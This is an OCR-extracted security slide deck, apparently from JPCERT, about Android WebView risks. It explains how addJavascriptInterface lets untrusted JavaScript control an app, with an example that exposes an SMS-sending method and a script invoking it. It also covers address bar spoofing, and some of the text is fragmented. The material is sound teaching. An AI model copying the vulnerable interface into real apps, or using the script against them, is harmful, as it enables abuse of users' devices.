

http://developer.android.com/reference/android/webkit/WebView.html



#### **Notes on addJavascriptInterface**

■ Allows an app to be manipulated through Javascript Should not process untrusted content Should only process trusted content!



Note: The object that is bound to your JavaScript runs in another thread and not in the thread in which it was constructed.

Caution: Using addJavascriptInterface () allows JavaScript to control your Android application. This can be a very useful feature or a dangerous security issue. When the HTML in the WebView is untrustworthy (for example, part or all of the HTML is provided by an unknown person or process), then an attacker can include HTML that executes your client-side code and possibly any code of the attacker's choosing. As such, you should not use addJavascriptInterface () unless you wrote all of the HTML and JavaScript that appears in your WebView. You should also not allow the user to navigate to other web pages that are not your own, within your WebView (instead, allow the user's default browser application to open foreign links—by default, the user's web browser opens all URL links, so be careful only if you handle page navigation as described in the following section).

#### http://developer.android.com/guide/webapps/webview.html

**JPCERTI**
### **Example: Access to the Java method from Javascript**

 **}**

 **}**

#### **@Override**

**}**

```
public void onCreate(Bundle savedInstanceState) {
   super.onCreate(savedInstanceState);
```

```
 setContentView(R.layout.demo);
 context = this.getApplicationContext();
 webView = (WebView) findViewById(R.id.demoWebView);
 webView.getSettings().setJavaScriptEnabled(true);
 webView.addJavascriptInterface(new SmsJSInterface(this),
     "smsJSInterface");
 GetSomeInfo getInfo = new GetSomeInfo();
 getInfo.execute(null, null);
```

```
<script>
   smsJSInterface.sendSMS('0123456789', 'hogehoge');
</script>
```
**public class SmsJSInterface implements Cloneable { Context mContext;**

```
 public SmsJSInterface(Context context) {
  mContext = context;
```
 **public void sendSMS(String phoneNumber, String message) { SmsManager sms = SmsManager.getDefault(); sms.sendTextMessage(phoneNumber, null, message, null, null);**



### **Example: Access to the Java method from Javascript**



**APCERTI** 

# **Conditions of vulnerable apps**

■ WebView is implemented and Javascript is enabled Registers Java objects in addJavascriptInterface It is possible that Javascript is passed from other apps



# **Dangerous because it allows an unexpected control by an attacker**





# **Reference: risk of addJavascriptInterface**

## **MWR InfoSecurity WebView addJavascriptInterface Remote Code Execution**

[https://labs.mwrinfosecurity.com/blog/2013/09/24/webview-addjavascriptinterface-remote-code-execution/](http://www.kanasansoft.com/weblab/2012/04/webview_addjavascriptinterface_of_android_is_dangerous.html)

Risk of addJavascriptInterface by using reflection —Runtime.exec()



## **Summary**

# **DO NOT USE WebView#addJavascriptInterface**

Design that dose not use the addJavascriptInterface ■ If you need to use...

—Use only trusted content



# **Android 4.2(API17) or later**

### **only public methods that are annotated with "JavascriptInterface" can be accessed from Javascript**

```
class JsObject {
   @JavascriptInterface 
   public String toString() { 
     return "injectedObject"; 
   }
}
webView.addJavascriptInterface(new JsObject(), "injectedObject");
webView.loadData("", "text/html", null); 
webView.loadUrl("javascript:alert(injectedObject.toString())");
```
public void addJavascriptInterface (Object object, String name)

Added in API level 1

**APCERT** 

Injects the supplied Java object into this WebView. The object is injected into the JavaScript context of the main frame, using the supplied name. This allows the Java object's methods to be accessed from JavaScript. For applications targeted to API level JELLY BEAN MR1 and above, only public methods that are annotated with JavascriptInterface can be accessed from JavaScript. For applications targeted to API level JELLY BEAN or below, all public methods (including the inherited ones) can be accessed, see the important security note below for implications.

**http://developer.android.com/reference/android/webkit/WebView.html#addJavascriptInterface(java.lang.Object, java.lang.String)**

# **Refer to the JSSEC Secure Coding Guidebook**

#### 4.9. Using WebView

WebView enables your application to integrate HTML/JavaScript content.

#### 4.9.1. Sample Code

We need to take proper action, depending on what we'd like to show through WebView although we can easily show web site and html file by it. And also we need to consider risk from WebView's remarkable function; such as JavaScript-Java object bind.

Especially what we need to pay attention is JavaScript. default. And we can enable it by WebSettings#setJavaSo there is potential risk that malicious third party can get d

The following is principle for application with WebView<sup>11</sup>

(1) You can enable JavaScript if the application uses conter-(2) You should NOT enable JavaScript other than the abov

Figure 4.9-1 shows flow chart to choose sample code aco

### Summary of Notes on the use of WebView



Figure 4.9-1 Flow Figure to select Sample code of WebView

MPCERT

# **Address Bar Spoofing** CASE #6



### **Address Bar Spoofing Vulnerability in Android Web Browsers**





**AJPOBRIT** 



## **How the Flaw Could Be Exploited**



**JPCERTI** 

# **The behavior of the Vulnerable App**



ЛЕС ВК

# **What is the Root Cause?**

# **The two components failed to synchronize each other**

